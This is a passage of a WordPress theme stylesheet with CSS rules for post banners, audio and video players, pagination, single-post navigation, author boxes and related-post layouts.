  margin-top: -4px; }

/* Post's banners */
.page_content_wrap {
  position: relative; }

[class*="_banner_wrap"] {
  position: relative;
  text-align: center; }

[class*="_banner_wrap"] .banner_link {
  display: block;
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.banner_with_image:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.3);
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease; }

.banner_with_image:hover:before {
  background-color: rgba(0, 0, 0, 0.1); }

.banner_with_image > * {
  position: relative;
  z-index: 2;
  color: #fff !important; }

.page_banner_wrap {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  padding: 30px; }

.custom-background .page_content_wrap {
  background-color: transparent !important; }

.custom-background .content_wrap > .content,
.page_banner_wrap ~ .content_wrap > .content {
  padding: 4rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.header_banner_wrap,
.sidebar_banner_wrap,
.footer_banner_wrap {
  padding: 30px;
  background-position: center;
  background-size: cover; }

.sidebar_banner_wrap {
  margin-bottom: 30px; }

/* Post featured block */
.post_featured {
  overflow: hidden;
  position: relative;
  margin-bottom: 0; }

.post_item .post_header {
  margin-top: 1.6em; }

.post_featured_bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.post_featured_bg:before {
  content: ' ';
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  vertical-align: top;
  margin-left: -0.3em; }

.post_featured_right {
  float: right;
  width: 50%;
  margin-left: 4.3478%; }

.post_featured_left {
  float: left;
  width: 50%;
  margin-right: 4.3478%; }

/* Post info block */
.post_meta .post_meta_item,
.post_meta .vc_inline-link {
  font-size: inherit;
  margin-left: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease; }

.post_meta .post_meta_item:last-child:after,
.post_meta .post_meta_item.post_edit:last-child:after,
.post_meta .vc_inline-link:last-child:after {
  display: none; }

.post_meta a.post_meta_item:before,
.post_meta .vc_inline-link:before,
.post_meta a.post_meta_item > .post_counters_number {
  margin-right: 0.2em; }

.post_meta .vc_inline-link:before {
  content: '\e8bb';
  font-family: "fontello"; }

/* Socials share in the post meta */
.post_share .social_items {
  font-size: 1em; }

.socials_share.socials_type_drop .social_items {
  padding: 0.8em 1em; }

.post_share .social_items .social_item .social_icon i {
  font-style: normal;
  text-transform: capitalize; }

.post_meta .socials_share {
  display: inline;
  vertical-align: baseline; }

.post_meta_item .socials_share .social_items {
  bottom: auto;
  top: 3.5em; }

.post_meta_item .socials_share .social_items {
  border: none; }
  .post_meta_item .socials_share .social_items:before {
    bottom: auto;
    top: -5px;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    border: none;
    background-color: #fff !important;
    right: 0;
    left: 0;
    margin: 0 auto; }

.socials_share.socials_type_drop .social_item .social_icon {
  background: transparent !important; }

/* 7.4 Post Formats
-------------------------------------------------------------- */
.post_featured .mask {
  background-color: rgba(0, 0, 0, 0.5); }

/* WordPress Playlist */
.wp-playlist .wp-playlist-current-item img {
  background-color: #fff; }

/* Audio */
.format-audio .post_featured {
  position: relative;
  max-height: 16em; }

.single .format-audio .post_featured {
  max-height: none; }

.format-audio .post_featured img {
  position: relative; }

.format-audio .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.6); }

.format-audio .post_featured .mask {
  opacity: 1; }

.format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.format-audio .post_featured .post_audio.with_iframe .post_audio_title {
  display: none; }

.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author {
  font-size: 1em;
  font-weight: 500;
  font-style: normal; }

.trx_addons_audio_player .audio_author {
  margin-left: 0;
  margin-right: 0;
  text-transform: none; }

.format-audio .post_featured .post_audio_title,
.trx_addons_audio_player .audio_caption {
  font-size: 1em;
  line-height: 1.35em;
  font-weight: 500;
  letter-spacing: 0;
  text-transform: none; }

.format-audio .post_featured .post_audio_title {
  font-size: 1.118em;
  line-height: 1.5em;
  margin-top: 0.3em;
  margin-bottom: 1.9em;
  letter-spacing: 0; }

.format-audio .post_featured.with_thumb .post_audio_author,
.trx_addons_audio_player.with_cover .audio_author,
.format-audio .post_featured.with_thumb .post_audio_title,
.trx_addons_audio_player.with_cover .audio_caption {
  color: #ffffff; }

.vc_row .trx_addons_audio_player .audio_caption {
  font-size: 1.2em;
  line-height: 1.35em; }

.trx_addons_audio_player .audio_author + .audio_caption {
  margin: -0.6em 0 0.25em; }

.format-audio .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 1000;
  top: auto;
  right: 6%;
  bottom: 2em;
  left: 6%;
  text-align: left; }

.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  padding: 1.2em 0  0; }
  .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) .post_audio_author,
  .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) .post_audio_title {
    padding: 0 1.2em; }
  .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) .mejs-controls {
    padding-left: 1.2em;
    padding-right: 1.2em;
    height: 100%; }

.ua_safari .format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) .mejs-controls {
  padding-top: 6px !important; }

.format-audio .post_header {
  margin-top: 1em; }

.related_wrap .format-audio .post_header {
  margin-top: 0; }

[class*="wp-block-"] {
  margin-top: 1.9em;
  margin-bottom: 1.9em; }
  [class*="wp-block-"] [class*="wp-block-"] {
    margin-top: 0;
    margin-bottom: 0; }

.wp-block-video figcaption {
  margin-bottom: 0; }

.wp-block-video {
  margin-bottom: 2em; }

.player .vp-player-layout {
  top: 0 !important; }

body .alignwide {
  position: relative;
  left: 0;
  width: 100%;
  max-width: none; }

body.sidebar_hide .alignwide {
  position: relative;
  left: calc( -44vw + 50% );
  width: 88vw;
  max-width: none; }

.alignwide {
  margin-top: 1em; }

.wp-block-cover__video-background {
  position: absolute !important;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 100% !important;
  height: 100% !important;
  z-index: 0;
  object-fit: cover; }

.wp-block-cover {
  box-sizing: border-box; }

.wp-block-cover .wp-block-cover-text {
  position: absolute !important;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: auto !important; }

.wp-block-cover p:not(.has-text-color),
.wp-block-cover .wp-block-cover-text strong,
.wp-block-cover .wp-block-cover-text a {
  color: #fff !important; }

.wp-block-cover .wp-block-cover-text a:hover {
  color: #000 !important; }

figure.wp-block-audio figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
  position: static;
  transition: none;
  margin: 0; }
figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
  margin-bottom: 0; }

/* Shortcode "Audio" */
body .trx_addons_audio_player {
  padding: 1.85em 0 0;
  overflow: hidden;
  border-radius: 10px; }

.trx_addons_audio_player.without_cover {
  border: 1px solid #ddd; }

.trx_addons_audio_player .audio_author, .trx_addons_audio_player .audio_caption {
  margin: 0.5em 0 1.25em; }

.trx_addons_audio_player .audio_info + .audio_embed, .trx_addons_audio_player .audio_info + .audio_frame {
  margin-top: 2em; }

.trx_addons_audio_player .audio_info {
  padding: 0 1.4em; }

.trx_addons_audio_player .mejs-controls {
  padding: 0 1.2em; }

.trx_addons_audio_player .mejs-container,
.trx_addons_audio_player .mejs-container .mejs-controls,
.trx_addons_audio_player .mejs-embed, .mejs-embed body {
  background: transparent; }

.wp-block-archives.wp-block-archives-dropdown {
  margin-bottom: 30px; }

.post_featured.with_thumb .mejs-container,
.post_featured.with_thumb .mejs-controls,
.post_featured > div > .mejs-container,
.post_featured > div > .mejs-container .mejs-controls,
.trx_addons_audio_player.with_cover .mejs-container,
.trx_addons_audio_player.with_cover .mejs-controls {
  background: none;
  padding: 0; }

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none; }

.mejs-button > button {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

body .mejs-time {
  font-size: 14px; }

body .related_item .mejs-time {
  font-size: 10px; }

body .mejs-time-buffering,
body .mejs-time-current,
body .mejs-time-float-corner,
body .mejs-time-hovered,
body .mejs-time-loaded,
body .mejs-time-marker,
body .mejs-time-total {
  height: 6px; }

.mejs-controls .mejs-button > button {
  background-color: transparent !important; }

body .mejs-time-float,
body .mejs-time-float-current {
  height: 16px; }

body .mejs-time-handle-content {
  height: 6px;
  left: -7px;
  top: -5px;
  width: 6px; }

body .mejs-horizontal-volume-slider {
  width: 12%; }

body .mejs-horizontal-volume-total {
  width: 93%;
  height: 6px; }

body .related_item .mejs-horizontal-volume-total {
  width: 100%; }

body .mejs-button,
body .mejs-time,
body .mejs-time-rail {
  width: 43px; }

body .mejs-fullscreen-button {
  width: 23px; }

body .mejs-button > button {
  margin: 11px 12px 10px 0; }

body .mejs-button.mejs-volume-button > button {
  margin: 11px 12px 10px 10px; }

body .related_item .mejs-button > button {
  margin: 10px 6px 10px 0; }

body .mejs-controls .mejs-button > button {
  font-size: 1.8em; }

body .mejs-time-rail {
  padding-top: 13px; }

body .mejs-horizontal-volume-total {
  top: 18px; }

body .mejs-container {
  position: relative;
  padding-top: 3em !important;
  overflow: visible;
  z-index: 2; }
  body .mejs-container:before {
    content: '';
    width: 100%;
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1; }

/* Video */
.format-video .post_featured.without_thumb {
  display: block; }

.format-video .post_featured.with_thumb {
  position: relative; }

.format-video .post_featured.with_thumb .post_video {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  opacity: 0;
  overflow: hidden; }

.format-video .post_featured.with_thumb .post_video:before {
  content: ' ';
  display: inline-block;
  padding-top: 55%;
  width: 0;
  height: 0; }

.format-video .post_featured.with_thumb img {
  position: relative;
  z-index: 2; }

.format-video .post_featured.with_thumb .mask {
  z-index: 3;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0; }

.format-video .post_featured.with_thumb:hover .mask {
  opacity: 1; }

.elementor-custom-embed-play i,
.trx_addons_video_player.with_cover .video_hover,
.format-video .post_featured.with_thumb .post_video_hover {
  width: 3.8em;
  height: 3.8em;
  line-height: 3.8em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  z-index: 4;
  top: 50%;
  left: 50%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  transform: translateX(-50%) translateY(-50%);
  font-size: 1em;
  opacity: 0;
  cursor: pointer;
  overflow: hidden;
  background-color: #ffffff;
  border: 4px solid transparent;
  text-shadow: none;
  box-shadow: inset 0px 0px 0px 1px rgba(0, 0, 0, 0.12);
  margin-top: 0; }

.trx_addons_video_player.with_cover:hover .video_hover,
.format-video .post_featured.with_thumb:hover .post_video_hover {
  opacity: 1; }

.trx_addons_video_player.with_cover .video_hover,
.body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,
.post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,
.post_layout_chess_1.format-video .post_featured.with_thumb .post_video_hover {
  font-size: 1em;
  width: 3.8em;
  height: 3.8em;
  line-height: 3.8em;
  text-align: center; }

.widget_video .trx_addons_video_player.with_cover .video_hover {
  font-size: 1em; }

.sidebar .trx_addons_video_player.with_cover .video_hover,
.footer_wrap .trx_addons_video_player.with_cover .video_hover {
  font-size: 1.8em; }

.elementor-custom-embed-play i:before,
.trx_addons_video_player.with_cover .video_hover:before,
.format-video .post_featured.with_thumb .post_video_hover:before {
  content: '\e8e1';
  font-family: "fontello";
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  display: block; }

.format-video .post_featured.post_video_play .post_video {
  opacity: 1;
  z-index: 10; }

.format-video .post_featured.post_video_play .mask {
  opacity: 1;
  background-color: #000; }

.format-video .post_featured.post_video_play .post_video_hover {
  display: none; }

.trx_addons_video_player.with_cover .video_hover:hover {
  background-color: #fff; }

.trx_addons_video_player {
  border-radius: 7px; }

/* Gallery */
.format-gallery .post_featured.with_thumb .slider_outer {
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%; }

/* Aside, Link, Status, Quote */
.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
  padding: 0;
  text-align: left; }

.format-aside .post_content_inner, .post_item_single.format-aside .post_content > p,
.format-link .post_content_inner, .post_item_single.format-link .post_content > p,
.format-status .post_content_inner, .post_item_single.format-status .post_content > p {
  font-size: 1.6667rem;
  line-height: 1.4em; }

.format-aside .post_content_inner {
  padding: 1em 1.3158em; }

.format-aside .post_content p + p,
.format-link .post_content p + p,
.format-status .post_content p + p {
  margin-top: 1em; }

.format-aside .post_content_inner:after {
  display: none; }

.format-aside .post_content_inner + .post_meta,
.format-link .post_content_inner + .post_meta,
.format-status .post_content_inner + .post_meta {
  margin-top: 1.6em; }

/* Chat */
.format-chat p {
  margin-bottom: 0; }

.format-chat p > em,
.format-chat p > b,
.format-chat p > strong {
  display: inline-block;
  margin-top: 1.7em; }

.format-chat p:first-child > em,
.format-chat p:first-child > b,
.format-chat p:first-child > strong {
  margin-top: 0; }

.post_categories > a {
  font-weight: 500;
  padding: 8px 13px;
  font-size: 12px;
  line-height: 1em;
  border-radius: 360px;
  display: inline-block; }
  .post_categories > a .icon-play:before {
    margin-top: -2px !important; }

/* 7.5 Paginations
-------------------------------------------------------------- */
/* Blog pagination: Load more and Infinite */
.sc_layouts_menu_nav > li ul {
  box-shadow: 0px 0px 99px -32px rgba(0, 0, 0, 0.4);
  border-radius: 7px; }

.nav-links-more {
  margin-top: 1.8em;
  margin-bottom: 1.8em;
  text-align: center; }

[class*="blog_style_classic"] .nav-links-more,
[class*="blog_style_masonry"] .nav-links-more {
  margin-top: 0; }

.nav-links-more.nav-links-infinite {
  display: none; }

.nav-links-more:not(.nav-links-infinite) a {
  display: block;
  position: relative;
  padding: 1.15em 2.2em;
  text-align: center;
  border-radius: 360px;
  box-shadow: 0px 2px 13px 0px rgba(0, 0, 0, 0.02);
  text-transform: capitalize;
  cursor: pointer; }

.nav-links-more a:before {
  content: '';
  font-family: "fontello";
  font-size: 1.2em;
  font-weight: normal;
  display: inline-block;
  text-align: center;
  margin-right: 0.5em; }

.nav-links-more.loading a:before {
  content: '\e810';
  -webkit-animation: spin 2s infinite linear;
  -ms-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear; }

.nav-links-infinite.loading {
  display: block; }

/* Blog pagination: Prev/Next links */
.nav-links-old {
  overflow: hidden;
  font-size: 0.9333em;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 3em; }

body[class*="blog_style_portfolio"] .nav-links-old,
body[class*="blog_style_classic"] .nav-links-old {
  margin-top: 1.3em; }

.nav-links-old .nav-prev a:before,
.nav-links-old .nav-next a:after {
  font-family: "fontello";
  font-weight: normal;
  display: inline;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0; }

.nav-links-old .nav-prev {
  float: left;
  position: relative;
  padding-left: 2em; }

.nav-links-old .nav-prev a:before {
  content: '\e939'; }

.nav-links-old .nav-next {
  float: right;
  position: relative;
  padding-right: 2em; }

.nav-links-old .nav-next a:after {
  content: '\e93a';
  left: auto;
  right: 0; }

.nav-links-old a {
  border-bottom: 1px dotted transparent; }

/* Blog pagination: Page numbers */
div.esg-filters,
.comments_pagination,
.nav-links,
.page_links {
  font-size: 1em;
  margin-top: 2.5em;
  text-align: center;
  border: none;
  list-style-type: none;
  clear: both; }

.page_links {
  margin-top: 0;
  padding-top: 2.5em; }

.page_links .page_links_title {
  display: inline-block;
  vertical-align: top;
  margin: 1.75em 1em 0 0; }

.esg-filters div.esg-navigationbutton,
.page_links > span:not(.page_links_title),
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
  display: inline-block;
  vertical-align: top;
  font-size: inherit;
  font-weight: inherit;
  margin: 0.6667em 0.6667em 0 0;
  padding: 0;
  border: none;
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease, background-position 0.3s ease; }

.esg-filters .esg-navigationbutton i[class*="eg-icon-"] {
  color: inherit; }

.esg-filters .esg-navigationbutton i.eg-icon-left-open:before {
  content: '\e939';
  font-family: "fontello"; }

.esg-filters .esg-navigationbutton i.eg-icon-right-open:before {
  content: '\e93a';
  font-family: "fontello"; }

.esg-filters div.esg-navigationbutton:hover,
.esg-filters div.esg-navigationbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none; }

.nav-links .page-numbers.prev,
.nav-links .page-numbers.next,
.comments_pagination .page-numbers.prev,
.comments_pagination .page-numbers.next {
  text-indent: -200px;
  overflow: hidden;
  position: relative; }

.nav-links .page-numbers.prev:before,
.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.prev:before,
.comments_pagination .page-numbers.next:before {
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  text-align: center;
  text-indent: 0; }

.nav-links .page-numbers.prev:before,
.comments_pagination .page-numbers.prev:before {
  content: '\e939'; }

.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.next:before {
  content: '\e93a'; }

/* Single page Prev/Next navigation */
.nav-links-single .nav-links {
  font-size: 1em;
  text-align: left;
  margin-top: 1.7em;
  padding-top: 1.3em;
  padding-bottom: 1.1em;
  overflow: hidden;
  text-transform: none;
  border-radius: 7px; }

.nav-links-single .nav-links a {
  display: block;
  position: relative;
  z-index: 1; }

.nav-links-single .nav-links a .nav-arrow:before {
  content: ' ';
  display: block;
  opacity: 0;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.nav-links-single .nav-links a:hover .nav-arrow:before {
  opacity: 0.5; }

.nav-links-single .nav-links a .nav-arrow:after {
  content: '\e939';
  font-family: "fontello";
  display: inline-block;
  position: relative;
  z-index: 2;
  top: 2px;
  color: #292929;
  font-size: 1.2em; }

.nav-links-single .nav-links .nav-next a .nav-arrow {
  right: 0;
  left: auto; }

.nav-links-single .nav-links .nav-next a .nav-arrow:after {
  content: '\e93a'; }

.nav-links-single .nav-links .nav-previous,
.nav-links-single .nav-links .nav-next {
  width: 50%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 1.15em;
  padding-bottom: 1.1em;
  transition: 333ms ease all; }
  .nav-links-single .nav-links .nav-previous .nav-arrow,
  .nav-links-single .nav-links .nav-next .nav-arrow {
    transition: 333ms ease all;
    position: relative; }

.nav-links-single .nav-links .nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px;
  border-right: 1px solid rgba(235, 238, 239, 0.5); }
  .nav-links-single .nav-links .nav-previous .nav-arrow {
    margin-right: 12px; }

.nav-links-single .nav-links .nav-previous a {
  padding-left: 1.7em; }
  .nav-links-single .nav-links .nav-previous a .nav-arrow {
    left: 0;
    right: auto; }

.nav-links-single .nav-links .nav-previous .post-title {
  text-align: left;
  display: inline-block; }

.nav-links-single .nav-links .nav-previous a:hover .nav-arrow {
  left: -5px; }

.nav-links-single .nav-links .nav-next a:hover .nav-arrow {
  right: -5px; }

.nav-links-single .nav-links .nav-next {
  float: right;
  text-align: right;
  padding-left: 15px;
  border-left: 1px solid rgba(235, 238, 239, 0.5); }
  .nav-links-single .nav-links .nav-next .nav-arrow {
    margin-left: 12px; }

.nav-links-single .nav-links .nav-next a {
  padding-right: 1.7em; }

.nav-links-single .nav-links .nav-next .post-title {
  text-align: right;
  display: inline-block; }

.nav-links-single .nav-links .post-title,
.nav-links-single .nav-links .post_date {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease; }

.nav-links-single .nav-links .post-title {
  margin: 0 0 0.3em; }

.nav-links-single .nav-links .meta-nav,
.nav-links-single .nav-links .post_date {
  font-size: 0.9286em;
  font-weight: normal; }

.nav-links-single.nav-links-fixed {
  position: fixed;
  z-index: 10;
  bottom: 100px;
  left: 20px;
  right: 20px; }

.nav-links-single.nav-links-fixed .nav-links {
  padding: 0;
  margin: 0;
  border-width: 0; }

.nav-links-single.nav-links-fixed .nav-links .nav-previous,
.nav-links-single.nav-links-fixed .nav-links .nav-next {
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 220px;
  padding: 15px;
  border: 1px solid #e5e5e5;
  background-color: #fff; }

.nav-links-single.nav-links-fixed .nav-links .nav-next {
  left: auto;
  right: 0; }

/* Attachments navigation */
.image-navigation .nav-previous,
.image-navigation .nav-next {
  float: none;
  width: auto;
  text-align: left;
  padding: 0;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 1.5em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.image-navigation .nav-next {
  left: auto;
  right: 1.5em;
  text-align: right; }

.image-navigation .nav-previous a,
.image-navigation .nav-next a {
  display: block;
  padding: 1.1em 1em;
  width: 0;
  max-width: 20em;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  color: #fff;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

.image-navigation .nav-previous a:hover,
.image-navigation .nav-next a:hover {
  width: auto;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.6);
  border-color: rgba(0, 0, 0, 0.6);
  -webkit-border-radius: 2em;
  -ms-border-radius: 2em;
  border-radius: 2em; }

.image-navigation .nav-previous a:hover {
  padding-left: 3.5em; }

.image-navigation .nav-next a:hover {
  padding-right: 3.5em; }

.image-navigation .nav-previous a:after,
.image-navigation .nav-next a:after {
  content: '\e8ef';
  font-family: "fontello";
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 4em;
  height: 4em;
  line-height: 4em;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  border: 1px solid #000;
  background-color: #333;
  color: #fff; }

.image-navigation .nav-next a:after {
  content: '\e8f0';
  left: auto;
  right: 0; }

.image-navigation .nav-previous a:hover:after,
.image-navigation .nav-next a:hover:after {
  border-color: transparent;
  background-color: transparent; }

/* 8. Single page parts
-------------------------------------------------------------- */
.structured_data_snippets {
  display: none; }

.post_item_single.format-aside .post_content,
.post_item_single.format-link .post_content,
.post_item_single.format-status .post_content {
  padding: 0;
  text-align: left; }

.post_item_single.format-quote .post_content {
  background-color: transparent;
  padding-top: 0; }

.section_title {
  margin: 0 0 1em;
  text-align: left; }

/* 8.1 Post header
------------------------------------------------------ */
.post_item_single > .post_featured {
  margin-bottom: 2.8em;
  text-align: center; }

.post_item_single > .post_featured > img {
  width: auto;
  max-height: 80vh; }

.post_featured.post_attachment {
  margin-bottom: 0.5em; }

.entry-caption {
  text-align: center;
  font-style: italic; }

.post_item_single .post_header_single + .secondary_meta_wrap {
  margin-top: 1.65em; }

.post_item_single .meta_author_atts .post_meta {
  margin-bottom: 0; }

.post_item_single .post_content > h1:first-child,
.post_item_single .post_content > h2:first-child,
.post_item_single .post_content > h3:first-child,
.post_item_single .post_content > h4:first-child,
.post_item_single .post_content > h5:first-child,
.post_item_single .post_content > h6:first-child,
.post_item_single .post_content > .vc_row:first-child h1:first-child,
.post_item_single .post_content > .vc_row:first-child h2:first-child,
.post_item_single .post_content > .vc_row:first-child h3:first-child,
.post_item_single .post_content > .vc_row:first-child h4:first-child,
.post_item_single .post_content > .vc_row:first-child h5:first-child,
.post_item_single .post_content > .vc_row:first-child h6:first-child,
.post_item_single .post_title {
  margin-top: -0.2em; }

.post_item_single .post_header_single .post_title {
  margin-bottom: 0; }

.post_header_position_on_thumb .post_featured {
  margin-bottom: 2em; }

.post_header_single + .post_featured {
  margin-top: 2em; }

.post_featured.hover_icon .mask {
  background-color: rgba(0, 0, 0, 0.2) !important; }

/* 8.2 Post footer
------------------------------------------------------ */
.post_item_single .post_content > .post_meta_single {
  font-size: 1.0667em;
  line-height: 1.375em;
  margin-top: 2.2em;
  letter-spacing: 0;
  overflow: hidden;
  clear: both; }

.post_item_single .post_content > .post_meta_single .post_tags {
  display: inline-block;
  margin-top: 0.7em;
  margin-bottom: 3em; }
  @media (max-width: 479px) {
    .post_item_single .post_content > .post_meta_single .post_tags {
      margin-bottom: 0.2em; } }

.post_item_single .post_content > .post_meta_single .post_tags:after {
  display: none; }

/* Social share in the single post/page */
.post_item_single .post_content > .post_meta_single .post_share {
  float: right;
  display: block;
  max-width: 42%; }

.post_item_single .post_content > .post_meta_single .post_share:before {
  display: none; }

.post_item_single .post_content > .post_meta_single .post_share .social_item {
  margin: 0 0 0.5em 0.5em; }

/* 8.3 Post author
------------------------------------------------------ */
.author_info {
  margin-top: 3.4em;
  padding: 2.6em 3.2em 2.2em;
  position: relative;
  border-radius: 7px; }

.author_avatar {
  width: 6.2rem;
  height: 6.2rem;
  line-height: 6.2rem;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 2.2rem;
  left: 1.8rem; }

.author_avatar img {
  width: 100%;
  height: auto;
  border-radius: 50%; }

.author_description {
  padding-left: 6.5rem; }

.author_title {
  margin-top: 0;
  margin-bottom: 0.75em; }

.author_bio p {
  margin: 0;
  font-size: 0.882em; }
  @media (max-width: 479px) {
    .author_bio p {
      font-size: 1em; } }

.author_bio p + p {
  margin-top: 0.6em; }

.author_bio .author_link {
  display: none;
  margin-top: 0.8em;
  font-style: italic;
  letter-spacing: 0; }

.author_bio .socials_wrap {
  margin-top: 0.3em; }

/* 8.4 Related posts
------------------------------------------------------ */
.related_wrap {
  margin-top: 3em;
  padding-top: 2.6em; }

.related_wrap .related_item {
  text-align: center; }

.related_wrap .post_categories ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: inline-block; }

.related_wrap .post_categories li {
  display: inline-block;
  margin: 0; }

.related_wrap .post_categories li + li {
  margin-left: 0.5em; }

.related_wrap .post_categories li:nth-child(n+3) {
  display: none; }

.related_wrap .post_title {
  margin: 0.7em 0 0.4em;
  padding: 0 1.2em; }

/* Style 1 */
.related_wrap .related_item_style_1 .post_featured .post_header {
  display: block;
  max-width: 70%;
  padding: 3em 2em;
  position: absolute;
  z-index: 8;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.related_wrap .related_item_style_1.format-video .post_featured.with_thumb .post_video_hover {
  top: 90%; }

.related_wrap .related_item_style_1 .post_title {
  margin: 0.8em 0;
  letter-spacing: 1px;
  line-height: 1.5em; }

/* Style 2 */
.related_wrap .related_item_style_2 .post_featured {
  margin-bottom: 0; }

.related_wrap .related_item_style_2 .related_content_wrap .post_title,
.related_wrap .related_item_style_2 .related_content_wrap .post_title {
  margin-top: 1.55em;
  padding-top: 0 !important; }

.related_wrap .related_item_style_2 .post_featured img {
  width: 100%; }

.related_wrap .related_item_style_2 .posts_container.columns_wrap [class*="column-"]:first-of-type .related_item .media-block {
  margin: 0; }

.related_wrap .columns_wrap [class*="column-"]:first-of-type .related_item_style_2 .related_content_wrap .post_title {
  margin-top: 0.6em; }

.related_wrap .columns_wrap [class*="column-"]:first-of-type .related_item_style_2 .related_content_wrap .post_meta {
  margin-bottom: 1.4em; }

.related_wrap .related_item_style_2 .posts_container.columns_wrap [class*="column-"]:first-of-type .related_item.format-audio .post_header_single .post_meta {
  margin-top: 1.1em; }

.ua_ie .post_header_single .post_meta .post_categories > a {
  padding: 10px 20px 7px; }

.related_wrap .related_item_style_2 .posts_container.columns_wrap .related_item .post_featured + .related_content_wrap {
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
  -moz-box-flex: 1;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto; }

.related_wrap .related_item_style_2 .posts_container.columns_wrap .column-1_3 .related_content_wrap .post_title {
  margin-top: 0; }

.related_item.format-audio .post_header {
  margin-top: 0; }

/* Style 3 */
.related_wrap .related_item_style_3.related_item {
  text-align: left;
